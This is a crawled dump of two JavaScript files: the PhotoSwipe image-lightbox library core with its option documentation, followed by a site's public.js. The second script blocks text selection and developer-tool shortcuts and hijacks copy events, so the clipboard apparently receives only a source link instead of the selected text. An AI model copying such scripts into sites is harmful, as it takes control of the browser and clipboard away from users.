 * Allow swipe navigation to the next slide when the current slide is zoomed. Does not apply to mouse events.
 *
 * @prop {boolean} loop
 * If set to true you'll be able to swipe from the last to the first image.
 * Option is always false when there are less than 3 slides.
 *
 * @prop {boolean} [wheelToZoom]
 * By default PhotoSwipe zooms image with ctrl-wheel, if you enable this option - image will zoom just via wheel.
 *
 * @prop {boolean} pinchToClose
 * Pinch touch gesture to close the gallery.
 *
 * @prop {boolean} closeOnVerticalDrag
 * Vertical drag gesture to close the PhotoSwipe.
 *
 * @prop {Padding} [padding]
 * Slide area padding (in pixels).
 *
 * @prop {(viewportSize: Point, itemData: SlideData, index: number) => Padding} [paddingFn]
 * The option is checked frequently, so make sure it's performant. Overrides padding option if defined. For example:
 *
 * @prop {number | false} hideAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {number | false} showAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {number | false} zoomAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {string} easing
 * String, 'cubic-bezier(.4,0,.22,1)'. CSS easing function for open/close/zoom transitions.
 *
 * @prop {boolean} escKey
 * Esc key to close.
 *
 * @prop {boolean} arrowKeys
 * Left/right arrow keys for navigation.
 *
 * @prop {boolean} trapFocus
 * Trap focus within PhotoSwipe element while it's open.
 *
 * @prop {boolean} returnFocus
 * Restore focus the last active element after PhotoSwipe is closed.
 *
 * @prop {boolean} clickToCloseNonZoomable
 * If image is not zoomable (for example, smaller than viewport) it can be closed by clicking on it.
 *
 * @prop {ActionType | ActionFn | false} imageClickAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} bgClickAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} tapAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} doubleTapAction
 * Refer to click and tap actions page.
 *
 * @prop {number} preloaderDelay
 * Delay before the loading indicator will be displayed,
 * if image is loaded during it - the indicator will not be displayed at all. Can be zero.
 *
 * @prop {string} indexIndicatorSep
 * Used for slide count indicator ("1 of 10 ").
 *
 * @prop {(options: PhotoSwipeOptions, pswp: PhotoSwipeBase) => Point} [getViewportSizeFn]
 * A function that should return slide viewport width and height, in format {x: 100, y: 100}.
 *
 * @prop {string} errorMsg
 * Message to display when the image wasn't able to load. If you need to display HTML - use contentErrorElement filter.
 *
 * @prop {[number, number]} preload
 * Lazy loading of nearby slides based on direction of movement. Should be an array with two integers,
 * first one - number of items to preload before the current image, second one - after the current image.
 * Two nearby images are always loaded.
 *
 * @prop {string} [mainClass]
 * Class that will be added to the root element of PhotoSwipe, may contain multiple separated by space.
 * Example on Styling page.
 *
 * @prop {HTMLElement} [appendToEl]
 * Element to which PhotoSwipe dialog will be appended when it opens.
 *
 * @prop {number} maxWidthToAnimate
 * Maximum width of image to animate, if initial rendered image width
 * is larger than this value - the opening/closing transition will be automatically disabled.
 *
 * @prop {string} [closeTitle]
 * Translating
 *
 * @prop {string} [zoomTitle]
 * Translating
 *
 * @prop {string} [arrowPrevTitle]
 * Translating
 *
 * @prop {string} [arrowNextTitle]
 * Translating
 *
 * @prop {'zoom' | 'fade' | 'none'} [showHideAnimationType]
 * To adjust opening or closing transition type use lightbox option `showHideAnimationType` (`String`).
 * It supports three values - `zoom` (default), `fade` (default if there is no thumbnail) and `none`.
 *
 * Animations are automatically disabled if user `(prefers-reduced-motion: reduce)`.
 *
 * @prop {number} index
 * Defines start slide index.
 *
 * @prop {(e: MouseEvent) => number} [getClickedIndexFn]
 *
 * @prop {boolean} [arrowPrev]
 * @prop {boolean} [arrowNext]
 * @prop {boolean} [zoom]
 * @prop {boolean} [close]
 * @prop {boolean} [counter]
 *
 * @prop {string} [arrowPrevSVG]
 * @prop {string} [arrowNextSVG]
 * @prop {string} [zoomSVG]
 * @prop {string} [closeSVG]
 * @prop {string} [counterSVG]
 *
 * @prop {string} [arrowPrevTitle]
 * @prop {string} [arrowNextTitle]
 * @prop {string} [zoomTitle]
 * @prop {string} [closeTitle]
 * @prop {string} [counterTitle]
 *
 * @prop {ZoomLevelOption} [initialZoomLevel]
 * @prop {ZoomLevelOption} [secondaryZoomLevel]
 * @prop {ZoomLevelOption} [maxZoomLevel]
 *
 * @prop {boolean} [mouseMovePan]
 * @prop {Point | null} [initialPointerPos]
 * @prop {boolean} [showHideOpacity]
 *
 * @prop {PhotoSwipeModuleOption} [pswpModule]
 * @prop {() => Promise<any>} [openPromise]
 * @prop {boolean} [preloadFirstSlide]
 * @prop {ElementProvider} [gallery]
 * @prop {string} [gallerySelector]
 * @prop {ElementProvider} [children]
 * @prop {string} [childSelector]
 * @prop {string | false} [thumbSelector]
 */

/** @type {PreparedPhotoSwipeOptions} */

const defaultOptions = {
    allowPanToNext: true,
    spacing: 0.1,
    loop: true,
    pinchToClose: true,
    closeOnVerticalDrag: true,
    hideAnimationDuration: 333,
    showAnimationDuration: 333,
    zoomAnimationDuration: 333,
    escKey: true,
    arrowKeys: true,
    trapFocus: true,
    returnFocus: true,
    maxWidthToAnimate: 4000,
    clickToCloseNonZoomable: true,
    imageClickAction: 'zoom-or-close',
    bgClickAction: 'close',
    tapAction: 'toggle-controls',
    doubleTapAction: 'zoom',
    indexIndicatorSep: ' / ',
    preloaderDelay: 2000,
    bgOpacity: 0.8,
    index: 0,
    errorMsg: 'The image cannot be loaded',
    preload: [1, 2],
    easing: 'cubic-bezier(.4,0,.22,1)'
};
/**
 * PhotoSwipe Core
 */

class PhotoSwipe extends PhotoSwipeBase {
    /**
     * @param {PhotoSwipeOptions} [options]
     */
    constructor(options) {
        super();
        this.options = this._prepareOptions(options || {});
        /**
         * offset of viewport relative to document
         *
         * @type {Point}
         */

        this.offset = {
            x: 0,
            y: 0
        };
        /**
         * @type {Point}
         * @private
         */

        this._prevViewportSize = {
            x: 0,
            y: 0
        };
        /**
         * Size of scrollable PhotoSwipe viewport
         *
         * @type {Point}
         */

        this.viewportSize = {
            x: 0,
            y: 0
        };
        /**
         * background (backdrop) opacity
         */

        this.bgOpacity = 1;
        this.currIndex = 0;
        this.potentialIndex = 0;
        this.isOpen = false;
        this.isDestroying = false;
        this.hasMouse = false;
        /**
         * @private
         * @type {SlideData}
         */

        this._initialItemData = {};
        /** @type {Bounds | undefined} */

        this._initialThumbBounds = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.topBar = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.element = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.template = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.container = undefined;
        /** @type {HTMLElement | undefined} */

        this.scrollWrap = undefined;
        /** @type {Slide | undefined} */

        this.currSlide = undefined;
        this.events = new DOMEvents();
        this.animations = new Animations();
        this.mainScroll = new MainScroll(this);
        this.gestures = new Gestures(this);
        this.opener = new Opener(this);
        this.keyboard = new Keyboard(this);
        this.contentLoader = new ContentLoader(this);
    }
    /** @returns {boolean} */


    init() {
        if (this.isOpen || this.isDestroying) {
            return false;
        }

        this.isOpen = true;
        this.dispatch('init'); // legacy

        this.dispatch('beforeOpen');

        this._createMainStructure(); // add classes to the root element of PhotoSwipe


        let rootClasses = 'pswp--open';

        if (this.gestures.supportsTouch) {
            rootClasses += ' pswp--touch';
        }

        if (this.options.mainClass) {
            rootClasses += ' ' + this.options.mainClass;
        }

        if (this.element) {
            this.element.className += ' ' + rootClasses;
        }

        this.currIndex = this.options.index || 0;
        this.potentialIndex = this.currIndex;
        this.dispatch('firstUpdate'); // starting index can be modified here
        // initialize scroll wheel handler to block the scroll

        this.scrollWheel = new ScrollWheel(this); // sanitize index

        if (Number.isNaN(this.currIndex) || this.currIndex < 0 || this.currIndex >= this.getNumItems()) {
            this.currIndex = 0;
        }

        if (!this.gestures.supportsTouch) {
            // enable mouse features if no touch support detected
            this.mouseDetected();
        } // causes forced synchronous layout


        this.updateSize();
        this.offset.y = window.pageYOffset;
        this._initialItemData = this.getItemData(this.currIndex);
        this.dispatch('gettingData', {
            index: this.currIndex,
            data: this._initialItemData,
            slide: undefined
        }); // *Layout* - calculate size and position of elements here

        this._initialThumbBounds = this.getThumbBounds();
        this.dispatch('initialLayout');
        this.on('openingAnimationEnd', () => {
            const {
                itemHolders
            } = this.mainScroll; // Add content to the previous and next slide

            if (itemHolders[0]) {
                itemHolders[0].el.style.display = 'block';
                this.setContent(itemHolders[0], this.currIndex - 1);
            }

            if (itemHolders[2]) {
                itemHolders[2].el.style.display = 'block';
                this.setContent(itemHolders[2], this.currIndex + 1);
            }

            this.appendHeavy();
            this.contentLoader.updateLazy();
            this.events.add(window, 'resize', this._handlePageResize.bind(this));
            this.events.add(window, 'scroll', this._updatePageScrollOffset.bind(this));
            this.dispatch('bindEvents');
        }); // set content for center slide (first time)

        if (this.mainScroll.itemHolders[1]) {
            this.setContent(this.mainScroll.itemHolders[1], this.currIndex);
        }

        this.dispatch('change');
        this.opener.open();
        this.dispatch('afterInit');
        return true;
    }
    /**
     * Get looped slide index
     * (for example, -1 will return the last slide)
     *
     * @param {number} index
     * @returns {number}
     */


    getLoopedIndex(index) {
        const numSlides = this.getNumItems();

        if (this.options.loop) {
            if (index > numSlides - 1) {
                index -= numSlides;
            }

            if (index < 0) {
                index += numSlides;
            }
        }

        return clamp(index, 0, numSlides - 1);
    }

    appendHeavy() {
        this.mainScroll.itemHolders.forEach(itemHolder => {
            var _itemHolder$slide;

            (_itemHolder$slide = itemHolder.slide) === null || _itemHolder$slide === void 0 || _itemHolder$slide.appendHeavy();
        });
    }
    /**
     * Change the slide
     * @param {number} index New index
     */


    goTo(index) {
        this.mainScroll.moveIndexBy(this.getLoopedIndex(index) - this.potentialIndex);
    }
    /**
     * Go to the next slide.
     */


    next() {
        this.goTo(this.potentialIndex + 1);
    }
    /**
     * Go to the previous slide.
     */


    prev() {
        this.goTo(this.potentialIndex - 1);
    }
    /**
     * @see slide/slide.js zoomTo
     *
     * @param {Parameters<Slide['zoomTo']>} args
     */


    zoomTo(...args) {
        var _this$currSlide;

        (_this$currSlide = this.currSlide) === null || _this$currSlide === void 0 || _this$currSlide.zoomTo(...args);
    }
    /**
     * @see slide/slide.js toggleZoom
     */


    toggleZoom() {
        var _this$currSlide2;

        (_this$currSlide2 = this.currSlide) === null || _this$currSlide2 === void 0 || _this$currSlide2.toggleZoom();
    }
    /**
     * Close the gallery.
     * After closing transition ends - destroy it
     */


    close() {
        if (!this.opener.isOpen || this.isDestroying) {
            return;
        }

        this.isDestroying = true;
        this.dispatch('close');
        this.events.removeAll();
        this.opener.close();
    }
    /**
     * Destroys the gallery:
     * - instantly closes the gallery
     * - unbinds events,
     * - cleans intervals and timeouts
     * - removes elements from DOM
     */


    destroy() {
        var _this$element;

        if (!this.isDestroying) {
            this.options.showHideAnimationType = 'none';
            this.close();
            return;
        }

        this.dispatch('destroy');
        this._listeners = {};

        if (this.scrollWrap) {
            this.scrollWrap.ontouchmove = null;
            this.scrollWrap.ontouchend = null;
        }

        (_this$element = this.element) === null || _this$element === void 0 || _this$element.remove();
        this.mainScroll.itemHolders.forEach(itemHolder => {
            var _itemHolder$slide2;

            (_itemHolder$slide2 = itemHolder.slide) === null || _itemHolder$slide2 === void 0 || _itemHolder$slide2.destroy();
        });
        this.contentLoader.destroy();
        this.events.removeAll();
    }
    /**
     * Refresh/reload content of a slide by its index
     *
     * @param {number} slideIndex
     */


    refreshSlideContent(slideIndex) {
        this.contentLoader.removeByIndex(slideIndex);
        this.mainScroll.itemHolders.forEach((itemHolder, i) => {
            var _this$currSlide$index, _this$currSlide3;

            let potentialHolderIndex = ((_this$currSlide$index = (_this$currSlide3 = this.currSlide) === null || _this$currSlide3 === void 0 ? void 0 : _this$currSlide3.index) !== null && _this$currSlide$index !== void 0 ? _this$currSlide$index : 0) - 1 + i;

            if (this.canLoop()) {
                potentialHolderIndex = this.getLoopedIndex(potentialHolderIndex);
            }

            if (potentialHolderIndex === slideIndex) {
                // set the new slide content
                this.setContent(itemHolder, slideIndex, true); // activate the new slide if it's current

                if (i === 1) {
                    var _itemHolder$slide3;

                    this.currSlide = itemHolder.slide;
                    (_itemHolder$slide3 = itemHolder.slide) === null || _itemHolder$slide3 === void 0 || _itemHolder$slide3.setIsActive(true);
                }
            }
        });
        this.dispatch('change');
    }
    /**
     * Set slide content
     *
     * @param {ItemHolder} holder mainScroll.itemHolders array item
     * @param {number} index Slide index
     * @param {boolean} [force] If content should be set even if index wasn't changed
     */


    setContent(holder, index, force) {
        if (this.canLoop()) {
            index = this.getLoopedIndex(index);
        }

        if (holder.slide) {
            if (holder.slide.index === index && !force) {
                // exit if holder already contains this slide
                // this could be common when just three slides are used
                return;
            } // destroy previous slide


            holder.slide.destroy();
            holder.slide = undefined;
        } // exit if no loop and index is out of bounds


        if (!this.canLoop() && (index < 0 || index >= this.getNumItems())) {
            return;
        }

        const itemData = this.getItemData(index);
        holder.slide = new Slide(itemData, index, this); // set current slide

        if (index === this.currIndex) {
            this.currSlide = holder.slide;
        }

        holder.slide.append(holder.el);
    }
    /** @returns {Point} */


    getViewportCenterPoint() {
        return {
            x: this.viewportSize.x / 2,
            y: this.viewportSize.y / 2
        };
    }
    /**
     * Update size of all elements.
     * Executed on init and on page resize.
     *
     * @param {boolean} [force] Update size even if size of viewport was not changed.
     */


    updateSize(force) {
        // let item;
        // let itemIndex;
        if (this.isDestroying) {
            // exit if PhotoSwipe is closed or closing
            // (to avoid errors, as resize event might be delayed)
            return;
        } //const newWidth = this.scrollWrap.clientWidth;
        //const newHeight = this.scrollWrap.clientHeight;


        const newViewportSize = getViewportSize(this.options, this);

        if (!force && pointsEqual(newViewportSize, this._prevViewportSize)) {
            // Exit if dimensions were not changed
            return;
        } //this._prevViewportSize.x = newWidth;
        //this._prevViewportSize.y = newHeight;


        equalizePoints(this._prevViewportSize, newViewportSize);
        this.dispatch('beforeResize');
        equalizePoints(this.viewportSize, this._prevViewportSize);

        this._updatePageScrollOffset();

        this.dispatch('viewportSize'); // Resize slides only after opener animation is finished
        // and don't re-calculate size on inital size update

        this.mainScroll.resize(this.opener.isOpen);

        if (!this.hasMouse && window.matchMedia('(any-hover: hover)').matches) {
            this.mouseDetected();
        }

        this.dispatch('resize');
    }
    /**
     * @param {number} opacity
     */


    applyBgOpacity(opacity) {
        this.bgOpacity = Math.max(opacity, 0);

        if (this.bg) {
            this.bg.style.opacity = String(this.bgOpacity * this.options.bgOpacity);
        }
    }
    /**
     * Whether mouse is detected
     */


    mouseDetected() {
        if (!this.hasMouse) {
            var _this$element2;

            this.hasMouse = true;
            (_this$element2 = this.element) === null || _this$element2 === void 0 || _this$element2.classList.add('pswp--has_mouse');
        }
    }
    /**
     * Page resize event handler
     *
     * @private
     */


    _handlePageResize() {
        this.updateSize(); // In iOS webview, if element size depends on document size,
        // it'll be measured incorrectly in resize event
        //
        // https://bugs.webkit.org/show_bug.cgi?id=170595
        // https://hackernoon.com/onresize-event-broken-in-mobile-safari-d8469027bf4d

        if (/iPhone|iPad|iPod/i.test(window.navigator.userAgent)) {
            setTimeout(() => {
                this.updateSize();
            }, 500);
        }
    }
    /**
     * Page scroll offset is used
     * to get correct coordinates
     * relative to PhotoSwipe viewport.
     *
     * @private
     */


    _updatePageScrollOffset() {
        this.setScrollOffset(0, window.pageYOffset);
    }
    /**
     * @param {number} x
     * @param {number} y
     */


    setScrollOffset(x, y) {
        this.offset.x = x;
        this.offset.y = y;
        this.dispatch('updateScrollOffset');
    }
    /**
     * Create main HTML structure of PhotoSwipe,
     * and add it to DOM
     *
     * @private
     */


    _createMainStructure() {
        // root DOM element of PhotoSwipe (.pswp)
        this.element = createElement('pswp', 'div');
        this.element.setAttribute('tabindex', '-1');
        this.element.setAttribute('role', 'dialog'); // template is legacy prop

        this.template = this.element; // Background is added as a separate element,
        // as animating opacity is faster than animating rgba()

        this.bg = createElement('pswp__bg', 'div', this.element);
        this.scrollWrap = createElement('pswp__scroll-wrap', 'section', this.element);
        this.container = createElement('pswp__container', 'div', this.scrollWrap); // aria pattern: carousel

        this.scrollWrap.setAttribute('aria-roledescription', 'carousel');
        this.container.setAttribute('aria-live', 'off');
        this.container.setAttribute('id', 'pswp__items');
        this.mainScroll.appendHolders();
        this.ui = new UI(this);
        this.ui.init(); // append to DOM

        (this.options.appendToEl || document.body).appendChild(this.element);
    }
    /**
     * Get position and dimensions of small thumbnail
     *   {x:,y:,w:}
     *
     * Height is optional (calculated based on the large image)
     *
     * @returns {Bounds | undefined}
     */


    getThumbBounds() {
        return getThumbBounds(this.currIndex, this.currSlide ? this.currSlide.data : this._initialItemData, this);
    }
    /**
     * If the PhotoSwipe can have continuous loop
     * @returns Boolean
     */


    canLoop() {
        return this.options.loop && this.getNumItems() > 2;
    }
    /**
     * @private
     * @param {PhotoSwipeOptions} options
     * @returns {PreparedPhotoSwipeOptions}
     */


    _prepareOptions(options) {
        if (window.matchMedia('(prefers-reduced-motion), (update: slow)').matches) {
            options.showHideAnimationType = 'none';
            options.zoomAnimationDuration = 0;
        }
        /** @type {PreparedPhotoSwipeOptions} */


        return { ...defaultOptions,
            ...options
        };
    }

}

export { PhotoSwipe as default };
//# sourceMappingURL=photoswipe.esm.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/public.js
body_size: 769
content:

//forbidden
if(document.all){
    document.onselectstart= function(){return false;}; //for ie
}else{
    //document.onmousedown= function(){return false;};
    document.onmouseup= function(){return true;};
}
document.onselectstart = new Function('event.returnValue=false;');
$(function() {
    document.onkeydown = function() {
        var e = window.event || arguments[0];
        if (e.keyCode == 123) {
            return false
        } else {
            if ((e.ctrlKey) && (e.shiftKey) && (e.keyCode == 73)) {
                return false
            } else {
                if ((e.shiftKey) && (e.keyCode == 121)) {
                    return false
                } else {
                    if ((e.ctrlKey) && (e.keyCode == 85)) {
                        return false
                    }
                }
            }
        }
    };
    
    var Sys = {};
    var ua = navigator.userAgent.toLowerCase();
    if (window.ActiveXObject) {
        document.body.oncopy = function() {
            event.returnValue = false;
            var t = document.selection.createRange().text;
            var s = " 原文链接：" + location.href;
            clipboardData.setData("Text", "\r\n" + s)
        }
    } else {
        function addLink() {
            var body_element = document.getElementsByTagName("body")[0];
            var selection;
            selection = window.getSelection();
            var pagelink = " 原文链接：" + location.href;
            var copytext = selection + pagelink;
            var newdiv = document.createElement("div");
            newdiv.style.position = "absolute";
            newdiv.style.left = "-99999px";
            body_element.appendChild(newdiv);
            newdiv.innerHTML = pagelink;
            selection.selectAllChildren(newdiv);
            window.setTimeout(function() {
                body_element.removeChild(newdiv)
            },
            0)
        }
        document.oncopy = addLink
    }
});